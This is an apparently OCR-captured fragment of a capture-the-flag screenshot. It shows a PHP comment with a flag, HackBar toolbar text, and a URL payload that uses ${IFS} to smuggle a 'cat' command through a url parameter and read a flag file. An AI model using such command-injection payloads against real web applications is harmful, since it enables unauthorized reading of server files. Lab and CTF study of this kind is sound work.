 <?php //$flag = "HRCTF{f1lt3r_var_1s_s0_c00l}" ?>
ces Network Performance Memory Security Application Audits HackBar EditThisCookie
E TEST SQLI XSS LFI SSTI ENCODING HASHING
x.php?url=lethe://";cat${IFS}f1agi3hEre.php;"sec-redclub.com